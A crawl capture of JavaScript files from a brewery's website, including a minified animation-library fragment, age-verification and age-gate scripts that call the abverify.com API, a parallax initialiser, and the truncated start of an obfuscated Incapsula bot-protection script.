t=function(t,e){if(!e)return;let n=e[t]||e.default||e;return n.from}(r,e);if(void 0!==t)i[r]=t;else{let t=n.getValue(r);t&&(i[r]=t.get())}}return i}},10:function(t,e,n){"use strict";function i(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:function(){return r},y4:function(){return i}})},4169:function(t,e,n){"use strict";n.d(e,{u:function(){return i}});let i=(t,e,n)=>Math.min(Math.max(n,t),e)},5487:function(t,e,n){"use strict";n.d(e,{K:function(){return r},k:function(){return s}});var i=n(1662);let r=i.Z,s=i.Z},1741:function(t,e,n){"use strict";n.d(e,{j:function(){return i}});let i="undefined"!=typeof document},3441:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});let i=t=>/^\-?\d*\.?\d+$/.test(t)},681:function(t,e,n){"use strict";n.d(e,{W:function(){return i}});let i=t=>/^0[^.\s]+$/.test(t)},22:function(t,e,n){"use strict";n.d(e,{C:function(){return i}});let i=(t,e,n)=>-n*t+n*e+t},1662:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});let i=t=>t},3624:function(t,e,n){"use strict";n.d(e,{z:function(){return r}});let i=(t,e)=>n=>e(t(n)),r=(...t)=>t.reduce(i)},3967:function(t,e,n){"use strict";n.d(e,{Y:function(){return i}});let i=(t,e,n)=>{let i=e-t;return 0===i?1:(n-t)/i}},8715:function(t,e,n){"use strict";n.d(e,{Y:function(){return s},p:function(){return r}});var i=n(8488);let r=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),s=t=>(0,i.C)(t)?t[t.length-1]||0:t},1560:function(t,e,n){"use strict";n.d(e,{L:function(){return r}});var i=n(10);class r{constructor(){this.subscriptions=[]}add(t){return(0,i.y4)(this.subscriptions,t),()=>(0,i.cl)(this.subscriptions,t)}notify(t,e,n){let i=this.subscriptions.length;if(i){if(1===i)this.subscriptions[0](t,e,n);else for(let r=0;r<i;r++){let i=this.subscriptions[r];i&&i(t,e,n)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},6917:function(t,e,n){"use strict";n.d(e,{X:function(){return r},w:function(){return i}});let i=t=>1e3*t,r=t=>t/1e3},6681:function(t,e,n){"use strict";n.d(e,{h:function(){return r}});var i=n(7294);function r(t){let e=(0,i.useRef)(null);return null===e.current&&(e.current=t()),e.current}},8868:function(t,e,n){"use strict";n.d(e,{L:function(){return s}});var i=n(7294),r=n(1741);let s=r.j?i.useLayoutEffect:i.useEffect},3038:function(t,e,n){"use strict";function i(t,e){return e?t*(1e3/e):0}n.d(e,{R:function(){return i}})},3234:function(t,e,n){"use strict";n.d(e,{BX:function(){return u}});var i=n(1560),r=n(3038),s=n(2074);let o=t=>!isNaN(parseFloat(t)),a={current:void 0};class l{constructor(t,e={}){this.version="10.16.1",this.timeDelta=0,this.lastUpdated=0,this.canTrackVelocity=!1,this.events={},this.updateAndNotify=(t,e=!0)=>{this.prev=this.current,this.current=t;let{delta:n,timestamp:i}=s.frameData;this.lastUpdated!==i&&(this.timeDelta=n,this.lastUpdated=i,s.Wi.postRender(this.scheduleVelocityCheck)),this.prev!==this.current&&this.events.change&&this.events.change.notify(this.current),this.events.velocityChange&&this.events.velocityChange.notify(this.getVelocity()),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.scheduleVelocityCheck=()=>s.Wi.postRender(this.velocityCheck),this.velocityCheck=({timestamp:t})=>{t!==this.lastUpdated&&(this.prev=this.current,this.events.velocityChange&&this.events.velocityChange.notify(this.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=o(this.current),this.owner=e.owner}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new i.L);let n=this.events[t].add(e);return"change"===t?()=>{n(),s.Wi.read(()=>{this.events.change.getSize()||this.stop()})}:n}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,n){this.set(e),this.prev=t,this.timeDelta=n}jump(t){this.updateAndNotify(t),this.prev=t,this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return a.current&&a.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){return this.canTrackVelocity?(0,r.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function u(t,e){return new l(t,e)}},6382:function(t,e,n){"use strict";n.d(e,{$:function(){return s}});var i=n(819),r=n(8834);let s={test:(0,r.i)("#"),parse:function(t){let e="",n="",i="",r="";return t.length>5?(e=t.substring(1,3),n=t.substring(3,5),i=t.substring(5,7),r=t.substring(7,9)):(e=t.substring(1,2),n=t.substring(2,3),i=t.substring(3,4),r=t.substring(4,5),e+=e,n+=n,i+=i,r+=r),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(i,16),alpha:r?parseInt(r,16)/255:1}},transform:i.m.transform}},3184:function(t,e,n){"use strict";n.d(e,{J:function(){return a}});var i=n(1649),r=n(6190),s=n(6430),o=n(8834);let a={test:(0,o.i)("hsl","hue"),parse:(0,o.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:o=1})=>"hsla("+Math.round(t)+", "+r.aQ.transform((0,s.Nw)(e))+", "+r.aQ.transform((0,s.Nw)(n))+", "+(0,s.Nw)(i.Fq.transform(o))+")"}},5385:function(t,e,n){"use strict";n.d(e,{$:function(){return a}});var i=n(6430),r=n(6382),s=n(3184),o=n(819);let a={test:t=>o.m.test(t)||r.$.test(t)||s.J.test(t),parse:t=>o.m.test(t)?o.m.parse(t):s.J.test(t)?s.J.parse(t):r.$.parse(t),transform:t=>(0,i.HD)(t)?t:t.hasOwnProperty("red")?o.m.transform(t):s.J.transform(t)}},819:function(t,e,n){"use strict";n.d(e,{m:function(){return u}});var i=n(4169),r=n(1649),s=n(6430),o=n(8834);let a=t=>(0,i.u)(0,255,t),l={...r.Rx,transform:t=>Math.round(a(t))},u={test:(0,o.i)("rgb","red"),parse:(0,o.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+l.transform(t)+", "+l.transform(e)+", "+l.transform(n)+", "+(0,s.Nw)(r.Fq.transform(i))+")"}},8834:function(t,e,n){"use strict";n.d(e,{d:function(){return s},i:function(){return r}});var i=n(6430);let r=(t,e)=>n=>!!((0,i.HD)(n)&&i.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),s=(t,e,n)=>r=>{if(!(0,i.HD)(r))return r;let[s,o,a,l]=r.match(i.KP);return{[t]:parseFloat(s),[e]:parseFloat(o),[n]:parseFloat(a),alpha:void 0!==l?parseFloat(l):1}}},7197:function(t,e,n){"use strict";n.d(e,{h:function(){return l}});var i=n(1550),r=n(6430);let s=new Set(["brightness","contrast","saturate","opacity"]);function o(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[i]=n.match(r.KP)||[];if(!i)return t;let o=n.replace(i,""),a=s.has(e)?1:0;return i!==n&&(a*=100),e+"("+a+o+")"}let a=/([a-z-]*)\(.*?\)/g,l={...i.P,getAnimatableNone:t=>{let e=t.match(a);return e?e.map(o).join(" "):t}}},1550:function(t,e,n){"use strict";n.d(e,{P:function(){return v},V:function(){return d}});var i=n(7630),r=n(1662),s=n(5385),o=n(1649),a=n(6430);let l={regex:i.Xp,countKey:"Vars",token:"${v}",parse:r.Z},u={regex:a.dA,countKey:"Colors",token:"${c}",parse:s.$.parse},c={regex:a.KP,countKey:"Numbers",token:"${n}",parse:o.Rx.parse};function h(t,{regex:e,countKey:n,token:i,parse:r}){let s=t.tokenised.match(e);s&&(t["num"+n]=s.length,t.tokenised=t.tokenised.replace(e,i),t.values.push(...s.map(r)))}function d(t){let e=t.toString(),n={value:e,tokenised:e,values:[],numVars:0,numColors:0,numNumbers:0};return n.value.includes("var(--")&&h(n,l),h(n,u),h(n,c),n}function p(t){return d(t).values}function f(t){let{values:e,numColors:n,numVars:i,tokenised:r}=d(t),o=e.length;return t=>{let e=r;for(let r=0;r<o;r++)e=r<i?e.replace(l.token,t[r]):r<i+n?e.replace(u.token,s.$.transform(t[r])):e.replace(c.token,(0,a.Nw)(t[r]));return e}}let m=t=>"number"==typeof t?0:t,v={test:function(t){var e,n;return isNaN(t)&&(0,a.HD)(t)&&((null===(e=t.match(a.KP))||void 0===e?void 0:e.length)||0)+((null===(n=t.match(a.dA))||void 0===n?void 0:n.length)||0)>0},parse:p,createTransformer:f,getAnimatableNone:function(t){let e=p(t),n=f(t);return n(e.map(m))}}},1649:function(t,e,n){"use strict";n.d(e,{Fq:function(){return s},Rx:function(){return r},bA:function(){return o}});var i=n(4169);let r={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},s={...r,transform:t=>(0,i.u)(0,1,t)},o={...r,default:1}},6190:function(t,e,n){"use strict";n.d(e,{$C:function(){return c},RW:function(){return s},aQ:function(){return o},px:function(){return a},vh:function(){return l},vw:function(){return u}});var i=n(6430);let r=t=>({test:e=>(0,i.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),s=r("deg"),o=r("%"),a=r("px"),l=r("vh"),u=r("vw"),c={...o,parse:t=>o.parse(t)/100,transform:t=>o.transform(100*t)}},6430:function(t,e,n){"use strict";n.d(e,{HD:function(){return a},KP:function(){return r},Nw:function(){return i},dA:function(){return s},mj:function(){return o}});let i=t=>Math.round(1e5*t)/1e5,r=/(-)?([\d]*\.?[\d])+/g,s=/(#[0-9a-f]{3,8}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2}(-?[\d\.]+%?)\s*[\,\/]?\s*[\d\.]*%?\))/gi,o=/^(#[0-9a-f]{3,8}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2}(-?[\d\.]+%?)\s*[\,\/]?\s*[\d\.]*%?\))$/i;function a(t){return"string"==typeof t}},2490:function(t,e,n){"use strict";n.d(e,{L:function(){return r}});var i=n(406);function r(t){return!!((0,i.i)(t)&&t.add)}},406:function(t,e,n){"use strict";n.d(e,{i:function(){return i}});let i=t=>!!(t&&t.getVelocity)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wickedweedbrewing.com/app/themes/wickedweed-child/assets/scripts/field-age-verify.js?ver=1
body_size: 602
content:
document.addEventListener( "DOMContentLoaded", function(event) {
	// Get the current date
	const date = new Date();
	// Subtract 21 years
	const validDate = date.setFullYear( date.getFullYear() - 21 );
	// Check for the class 'age-verify' and apply restriction logic to it
	ageVerifyElements = document.getElementsByClassName( 'age-verify' );
	for ( i = 0; i < ageVerifyElements.length; i++ ) {
		const formID = getFormID( ageVerifyElements[i] );
		window['wpforms_'+formID] = window['wpforms_'+formID] || {};
		window['wpforms_'+formID].datepicker = {
			mode: "single",
			onClose: function( selectedDates, dateStr, instance ) {
				// Compare the selected date and the validDate
				if ( selectedDates[0] > validDate ) {
					// Display an alert
					alert( 'You must be at least 21 years old' );
					// Clear the field
					this.clear();
				}
			}
		}
	}

	// Return the form ID of the supplied element
	function getFormID(element) {
		const datepicker        = element.querySelector( '.wpforms-datepicker' );
		const datepickerIDSplit = datepicker.id.split( '-' );
		const fieldID           = datepickerIDSplit[2].replace( 'field','' );
		const formID            = datepickerIDSplit[1];
		return formID+fieldID;
	}
} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wickedweedbrewing.com/app/themes/wickedweed-child/assets/scripts/main.js
body_size: 490
content:
/**
 * Initiate Rellax
 */
var init_rellax = function() {
  // Get all rellax elements by class
  var rellax_slow_elems = document.querySelectorAll( '.rellax' );
  // Iterate through each
  rellax_slow_elems.forEach( function( item, index ) {
    var item_speed = -2;
    // Set speed based on relax-speed? class
    for ( var i = 0, l = item.classList.length; i < l; ++i ) {
      if ( /rellax-speed*/.test( item.classList[i] ) ) {
        // Remove "rellax-speed" leaving the desired speed
        item_speed = item.classList[i].replace( 'rellax-speed', '' );
        break;
      }
    }
    // Concat classes into one unique class identifier
    var item_class = '.' + item.className.replace( / /g, "." );
    // Init rellax
    var rellax_slow = new Rellax( item_class, {
      speed: item_speed,
      wrapper: item.closest( '.fl-row' ),
      relativeToWrapper: true,
    });
  } );
};

jQuery(function() {
	init_rellax();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wickedweedbrewing.com/app/themes/wickedweed-child/assets/scripts/gdpr-age-gate.js?ver=12
body_size: 1074
content:
// Country Code
var abverify_country_code = false;
var verify_attempts = 0;

/**
 * Fetch Country Code
 */
var fetch_country_code = function() {
	jQuery.getJSON( 'https://www.abverify.com/lda/CountryCheck.aspx?T=2CECF070-1B17-4514-BE3B-2E6EE9E2ADF9&R=JSON', function(data) {
		var response = JSON.stringify( data );
		response = JSON.parse( response );

		// Set the country code for later use
		if ( response.CountryCode ) {
			abverify_country_code = response.CountryCode;
		}

		jQuery('body').addClass('gdpr-pass');
	} ).fail( function() {
		// Fallback to US if ABVerify fails
		abverify_country_code = 'US';
		jQuery('body').addClass('gdpr-pass');
	} );
};
fetch_country_code();

/**
 * Age Check
 */
var age_gate_check = function() {
	// Get selected values
	var month = jQuery('#age-month').val();
	var day = jQuery('#age-day').val();
	var year = jQuery('#age-year').val();

	// If any of those is missing...
	if ( month === '' || day === '' || year === '' ) {
		return;
	}

	// As long as we have the country code, call in to the mothership
	if ( abverify_country_code ) {
		jQuery.getJSON(
			'https://www.abverify.com/lda/AgeCheck.aspx?T=2CECF070-1B17-4514-BE3B-2E6EE9E2ADF9&D='+ day +'&M=' + month + '&Y=' + year + '&C=' + abverify_country_code +  '&R=JSON',
			function(data) {
				if ( data.StatusCode === 'OK' ) {
					if ( data.IsCountryRestricted === false && data.IsOfLegalDrinkingAge ) {
						// Proceed by clicking the native hidden age-gate-pass button
						jQuery('#age-gate-pass').click();

						// Additional date validation
						var special_dates = ['4-9', '6-29', '9-10', '11-15', '1-11'];
						var combined_date = month + '-' + day;
						if ( special_dates.includes(combined_date) ) {
							var s = document.createElement( 'script' );
							s.setAttribute( 'src', theme.theme_url.path + '/assets/scripts/validate.min.js' );
							document.body.appendChild( s );

							setTimeout(function() {
								confetti.start(2000, 100, 200);
							}, 1000);
						}
					} else {
						if ( verify_attempts === 0 ) {
							jQuery('#age-gate-check').text('Try again?');
							verify_attempts++;
						}  else {
							window.location = 'https://www.familytalkaboutdrinking.com/';
						}
					}
				}

				return false;
		} );
	}
};

jQuery(function() {
	jQuery('#age-gate-check').click(function(event) {
		event.preventDefault();
		age_gate_check();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.wickedweedbrewing.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=355698616
body_size: 20386
content:
var _0x65e4=['\x77\x6f\x68\x35\x54\x67\x3d\x3d','\x63\x56\x33\x43\x71\x4d\x4f\x71\x77\x36\x38\x38','\x77\x36\x74\x66\x62\x7a\x51\x6d\x58\x67\x3d\x3d','\x77\x71\x58\x44\x76\x67\x44\x44\x74\x63\x4b\x6b\x52\x63\x4b\x35\x45\x77\x3d\x3d','\x62\x67\x38\x32','\x77\x36\x50\x44\x69\x32\x4d\x3d','\x77\x35\x72\x44\x6e\x48\x52\x46\x77\x6f\x37\x44\x6b\x51\x3d\x3d','\x77\x71\x6e\x44\x6f\x44\x73\x3d','\x4a\x45\x76\x44\x6e\x38\x4b\x35\x77\x71\x73\x73\x4f\x58\x44\x43\x69\x73\x4f\x75','\x77\x6f\x62\x43\x76\x73\x4b\x49\x77\x35\x50\x44\x72\x78\x58\x44\x72\x73\x4b\x4b\x77\x6f\x66\x44\x6b\x41\x3d\x3d','\x77\x71\x46\x54\x64\x51\x3d\x3d','\x77\x6f\x70\x51\x64\x42\x44\x43\x75\x73\x4b\x50','\x64\x32\x38\x74\x47\x41\x4d\x53\x77\x36\x34\x38','\x4b\x63\x4f\x70\x43\x51\x3d\x3d','\x62\x6b\x33\x43\x70\x4d\x4f\x2b\x77\x36\x38\x6d','\x77\x6f\x44\x44\x6f\x79\x6b\x3d','\x51\x73\x4f\x36\x77\x37\x48\x43\x6b\x38\x4f\x59\x77\x71\x77\x3d','\x63\x58\x50\x44\x70\x51\x3d\x3d','\x77\x34\x6e\x43\x72\x4d\x4b\x39\x77\x34\x2f\x44\x68\x38\x4b\x4c','\x77\x72\x62\x43\x6f\x63\x4b\x6d','\x63\x33\x55\x4e\x42\x41\x3d\x3d','\x64\x45\x58\x44\x72\x77\x3d\x3d','\x77\x71\x6a\x43\x67\x56\x45\x3d','\x58\x46\x38\x68\x47\x51\x55\x57\x77\x37\x59\x34','\x77\x35\x4c\x43\x71\x63\x4b\x47','\x77\x36\x48\x44\x71\x68\x4d\x3d','\x77\x34\x7a\x44\x6e\x38\x4f\x37\x77\x37\x4d\x32\x4c\x41\x3d\x3d','\x59\x32\x70\x6b\x77\x37\x66\x44\x70\x63\x4b\x78\x43\x45\x46\x73\x77\x6f\x41\x3d','\x77\x6f\x64\x45\x55\x51\x3d\x3d','\x77\x70\x66\x44\x68\x73\x4b\x6e\x77\x36\x68\x79\x4f\x41\x76\x44\x6e\x73\x4b\x66\x77\x71\x76\x44\x67\x67\x77\x66\x77\x71\x6a\x44\x6c\x51\x3d\x3d','\x63\x48\x41\x53\x42\x51\x55\x3d','\x43\x73\x4b\x41\x77\x35\x63\x3d','\x4e\x63\x4b\x41\x77\x72\x63\x34\x77\x36\x5a\x37\x48\x73\x4b\x65\x77\x36\x62\x44\x6e\x38\x4b\x37\x77\x34\x54\x44\x75\x38\x4f\x79\x63\x63\x4b\x46\x77\x36\x4c\x44\x67\x4d\x4f\x4f\x51\x45\x6b\x4a\x53\x73\x4f\x70\x77\x70\x42\x63\x4b\x4d\x4b\x53\x54\x33\x63\x42\x66\x52\x4c\x44\x69\x38\x4b\x5a\x77\x37\x38\x70\x4c\x45\x42\x6d','\x77\x35\x6a\x43\x67\x38\x4b\x62','\x46\x6b\x6f\x46\x55\x63\x4f\x59\x62\x67\x3d\x3d','\x77\x72\x42\x63\x77\x72\x64\x30','\x62\x6c\x33\x43\x73\x73\x4f\x5a\x77\x37\x49\x35\x77\x34\x55\x3d','\x77\x37\x4d\x77\x77\x70\x6b\x3d','\x4a\x52\x6c\x2f\x44\x38\x4b\x54\x5a\x68\x77\x3d','\x77\x72\x4d\x71\x77\x6f\x63\x3d','\x50\x30\x6c\x49\x77\x34\x33\x44\x6d\x69\x46\x34\x43\x73\x4b\x4a\x77\x36\x41\x3d','\x41\x67\x30\x4d\x50\x58\x59\x62\x4e\x38\x4f\x39\x47\x4d\x4b\x62\x77\x6f\x45\x3d','\x4f\x73\x4b\x4a\x77\x37\x73\x6c\x4c\x69\x4d\x3d','\x77\x37\x5a\x2f\x77\x72\x6b\x3d','\x77\x70\x2f\x43\x6d\x33\x67\x3d','\x77\x71\x56\x36\x62\x41\x3d\x3d','\x50\x4d\x4b\x32\x62\x77\x3d\x3d','\x77\x71\x6a\x43\x6e\x67\x2f\x43\x74\x73\x4f\x52\x45\x63\x4b\x4c\x4a\x67\x3d\x3d','\x48\x73\x4f\x68\x41\x51\x3d\x3d','\x77\x71\x74\x61\x55\x41\x3d\x3d','\x47\x63\x4b\x6b\x77\x71\x73\x3d','\x77\x36\x37\x44\x6b\x73\x4b\x39\x77\x36\x70\x41\x61\x67\x3d\x3d','\x44\x4d\x4b\x31\x77\x6f\x73\x3d','\x48\x38\x4b\x4b\x51\x51\x3d\x3d','\x77\x36\x6e\x44\x76\x55\x37\x44\x6a\x63\x4f\x65\x50\x67\x37\x44\x74\x44\x62\x44\x6b\x43\x45\x3d','\x5a\x47\x64\x6e\x77\x37\x44\x44\x67\x63\x4b\x35\x43\x56\x59\x3d','\x45\x38\x4f\x67\x49\x54\x76\x43\x76\x46\x30\x53\x52\x51\x72\x44\x76\x4d\x4f\x78','\x47\x38\x4b\x36\x4f\x56\x46\x52\x77\x36\x46\x4e\x4a\x41\x3d\x3d','\x4f\x4d\x4b\x4d\x77\x37\x63\x3d','\x49\x73\x4b\x57\x77\x6f\x55\x3d','\x77\x34\x58\x43\x67\x47\x45\x3d','\x77\x37\x48\x44\x6b\x73\x4f\x4e\x77\x6f\x6b\x3d','\x77\x70\x66\x43\x74\x30\x76\x44\x69\x58\x54\x44\x6a\x73\x4b\x44','\x77\x34\x48\x44\x74\x56\x72\x43\x69\x53\x70\x4d\x77\x34\x6e\x44\x6a\x4d\x4f\x4e\x45\x63\x4f\x49\x45\x4d\x4b\x6a\x45\x58\x41\x30\x4f\x67\x66\x44\x71\x77\x3d\x3d','\x58\x63\x4f\x76\x77\x37\x50\x43\x6e\x63\x4f\x59','\x77\x70\x66\x43\x74\x32\x67\x3d','\x77\x72\x49\x47\x77\x71\x63\x75\x52\x38\x4f\x67','\x77\x6f\x4c\x44\x76\x69\x77\x3d','\x77\x36\x6b\x58\x77\x72\x72\x43\x6f\x38\x4f\x48\x77\x71\x2f\x44\x6e\x78\x67\x54','\x77\x35\x6e\x44\x6c\x73\x4f\x58\x77\x6f\x73\x4c\x4a\x67\x3d\x3d','\x77\x6f\x67\x68\x44\x67\x3d\x3d','\x77\x35\x74\x42\x61\x41\x4c\x43\x71\x77\x3d\x3d','\x62\x32\x55\x51\x43\x77\x55\x54','\x77\x35\x44\x44\x74\x38\x4f\x61','\x77\x70\x70\x65\x77\x72\x59\x3d','\x77\x6f\x76\x44\x6e\x33\x74\x4f\x77\x6f\x6e\x44\x6e\x41\x3d\x3d','\x77\x6f\x44\x43\x6b\x73\x4b\x4b','\x77\x36\x54\x44\x73\x56\x55\x3d','\x4c\x4d\x4b\x49\x77\x72\x74\x5a\x4f\x73\x4b\x2b','\x41\x73\x4b\x76\x48\x63\x4b\x50\x77\x37\x59\x3d','\x77\x71\x39\x52\x77\x37\x73\x3d','\x4b\x47\x30\x6f','\x77\x37\x7a\x44\x74\x41\x33\x44\x74\x38\x4b\x6e\x58\x38\x4b\x6a\x53\x32\x6b\x3d','\x4a\x31\x50\x43\x69\x51\x3d\x3d','\x77\x37\x5a\x4a\x65\x41\x3d\x3d','\x77\x34\x33\x43\x70\x31\x48\x44\x75\x58\x6a\x44\x68\x63\x4b\x50\x44\x31\x6e\x44\x71\x77\x3d\x3d','\x77\x72\x64\x32\x77\x6f\x51\x3d','\x4f\x73\x4b\x34\x77\x6f\x2f\x43\x75\x53\x5a\x6c','\x4b\x73\x4f\x30\x77\x35\x6f\x3d','\x77\x35\x55\x66\x77\x72\x30\x3d','\x47\x7a\x54\x43\x76\x63\x4f\x58\x77\x6f\x63\x3d','\x4b\x63\x4b\x67\x77\x35\x77\x3d','\x44\x32\x49\x48','\x77\x34\x48\x44\x6e\x4d\x4f\x71\x77\x70\x67\x4e\x4a\x78\x39\x67','\x77\x71\x42\x2b\x54\x67\x3d\x3d','\x50\x4d\x4f\x6a\x4c\x67\x3d\x3d','\x4f\x51\x70\x4d\x77\x35\x76\x44\x68\x43\x64\x2b\x54\x38\x4b\x66\x77\x71\x73\x6f\x42\x38\x4b\x2f\x52\x4d\x4f\x64\x51\x51\x3d\x3d','\x47\x38\x4b\x39\x77\x36\x6b\x3d','\x77\x37\x6e\x44\x6e\x38\x4f\x59','\x5a\x4d\x4b\x45\x77\x6f\x4d\x3d','\x49\x4d\x4b\x53\x77\x35\x58\x43\x67\x63\x4f\x41\x77\x34\x6a\x43\x6a\x69\x59\x4a\x46\x4d\x4f\x34\x66\x53\x58\x44\x6c\x38\x4b\x78\x61\x4d\x4b\x68','\x77\x34\x42\x42\x77\x37\x46\x74\x54\x32\x66\x44\x6a\x73\x4b\x65\x77\x72\x63\x3d','\x77\x6f\x50\x43\x6f\x6c\x50\x44\x74\x47\x6b\x3d','\x63\x47\x35\x77\x77\x36\x4c\x44\x6a\x38\x4b\x77\x48\x77\x3d\x3d','\x45\x4d\x4f\x63\x77\x35\x74\x4b\x77\x36\x37\x44\x75\x51\x3d\x3d','\x77\x37\x63\x34\x77\x72\x30\x3d','\x77\x70\x6a\x44\x72\x41\x7a\x43\x6b\x6d\x35\x59','\x77\x72\x4a\x32\x77\x70\x63\x3d','\x4d\x68\x42\x2b\x50\x4d\x4b\x54\x5a\x53\x5a\x4e\x62\x63\x4f\x33\x77\x36\x67\x6b\x45\x4d\x4f\x58\x4d\x63\x4b\x71\x77\x34\x39\x69\x44\x4d\x4b\x35\x77\x72\x55\x3d','\x77\x37\x41\x63\x77\x72\x44\x43\x6f\x63\x4f\x56\x77\x71\x34\x3d','\x77\x37\x72\x44\x76\x6c\x58\x44\x6d\x63\x4f\x44\x49\x69\x54\x44\x73\x6a\x72\x44\x69\x32\x35\x2f\x77\x6f\x62\x44\x76\x78\x67\x64\x77\x6f\x52\x63\x63\x63\x4f\x6b\x77\x34\x44\x44\x73\x6b\x63\x52\x4f\x38\x4f\x44','\x44\x7a\x52\x78','\x77\x71\x48\x43\x70\x4d\x4b\x39','\x77\x34\x54\x44\x72\x79\x77\x3d','\x77\x70\x58\x43\x75\x73\x4b\x63\x77\x34\x62\x44\x68\x52\x54\x44\x6c\x63\x4b\x4b\x77\x72\x37\x44\x6b\x48\x55\x3d','\x4e\x4d\x4b\x59\x77\x35\x6e\x44\x67\x38\x4b\x78\x77\x36\x67\x4d','\x47\x4d\x4b\x72\x48\x38\x4b\x64\x77\x36\x64\x32','\x64\x6b\x77\x55','\x77\x34\x58\x43\x6f\x30\x44\x43\x76\x63\x4f\x45\x77\x36\x48\x43\x6f\x4d\x4b\x79\x77\x70\x31\x46\x77\x6f\x39\x76\x64\x32\x64\x76\x77\x36\x37\x43\x70\x4d\x4f\x36\x4d\x63\x4b\x56\x62\x6a\x52\x73\x77\x34\x62\x44\x70\x63\x4f\x37\x63\x56\x33\x44\x70\x7a\x76\x43\x69\x46\x48\x44\x67\x73\x4b\x2b\x56\x73\x4f\x33','\x77\x70\x5a\x5a\x62\x78\x44\x43\x70\x38\x4b\x4a\x77\x6f\x49\x3d','\x77\x36\x58\x44\x76\x77\x66\x44\x74\x63\x4b\x31\x58\x67\x3d\x3d','\x77\x34\x42\x42\x77\x37\x42\x74\x54\x57\x66\x44\x6a\x4d\x4b\x65\x77\x72\x59\x3d','\x77\x70\x56\x46\x64\x68\x37\x43\x75\x67\x3d\x3d','\x77\x72\x33\x43\x6d\x6b\x55\x3d','\x47\x63\x4f\x68\x4b\x79\x33\x43\x73\x47\x41\x42','\x4d\x6d\x4c\x43\x6d\x58\x4d\x3d','\x77\x71\x6e\x43\x67\x73\x4b\x39','\x53\x32\x37\x44\x68\x63\x4b\x68\x59\x38\x4b\x67\x5a\x6d\x54\x43\x68\x77\x3d\x3d','\x77\x36\x7a\x44\x75\x30\x7a\x44\x6d\x38\x4f\x45\x4c\x52\x62\x44\x73\x6d\x4c\x44\x6c\x69\x41\x38\x77\x70\x4c\x44\x76\x78\x49\x58\x77\x70\x59\x56\x65\x73\x4f\x33\x77\x34\x55\x3d','\x42\x73\x4b\x77\x49\x51\x3d\x3d','\x77\x34\x6e\x43\x71\x63\x4b\x7a\x77\x35\x58\x44\x68\x77\x3d\x3d','\x53\x6a\x2f\x43\x70\x73\x4f\x63\x77\x70\x2f\x44\x67\x67\x3d\x3d','\x4d\x68\x4e\x37','\x4b\x55\x7a\x43\x6e\x73\x4b\x75\x77\x70\x41\x33\x4f\x48\x76\x43\x76\x38\x4f\x7a\x59\x63\x4b\x50','\x4b\x63\x4f\x71\x44\x4d\x4f\x34\x77\x71\x72\x44\x6f\x63\x4f\x4e','\x46\x73\x4f\x6d\x49\x79\x33\x43\x70\x6b\x34\x4b\x51\x77\x3d\x3d','\x50\x4d\x4f\x62\x47\x77\x3d\x3d','\x77\x6f\x54\x44\x70\x52\x66\x43\x6b\x6e\x4e\x65\x77\x6f\x4d\x3d','\x42\x63\x4f\x68\x4b\x79\x33\x43\x72\x6b\x59\x4a\x51\x78\x6f\x3d','\x63\x38\x4b\x49\x77\x71\x30\x3d','\x56\x6a\x62\x43\x76\x63\x4f\x63\x77\x6f\x4c\x44\x68\x45\x68\x45\x62\x63\x4b\x56\x77\x36\x70\x63\x77\x6f\x54\x44\x6c\x4d\x4b\x76\x42\x78\x4c\x44\x6c\x63\x4f\x31\x77\x70\x4e\x34\x4d\x56\x76\x44\x67\x7a\x70\x76\x77\x72\x62\x43\x76\x73\x4f\x55\x46\x73\x4f\x4b\x54\x57\x67\x2f','\x4c\x68\x6c\x6c\x50\x4d\x4b\x4f\x59\x77\x3d\x3d','\x77\x71\x46\x6e\x77\x36\x6b\x3d','\x77\x6f\x4e\x43\x56\x77\x3d\x3d','\x57\x68\x54\x43\x73\x54\x6a\x43\x71\x45\x58\x43\x75\x38\x4f\x65\x57\x33\x4e\x6e','\x50\x38\x4f\x7a\x46\x38\x4f\x38\x77\x72\x66\x44\x70\x73\x4f\x52\x77\x72\x45\x3d','\x77\x34\x7a\x43\x6e\x63\x4b\x4c','\x77\x72\x4d\x62\x77\x72\x67\x30\x55\x4d\x4f\x32\x53\x53\x55\x44\x4d\x41\x3d\x3d','\x4c\x4d\x4f\x31\x48\x4d\x4f\x74\x77\x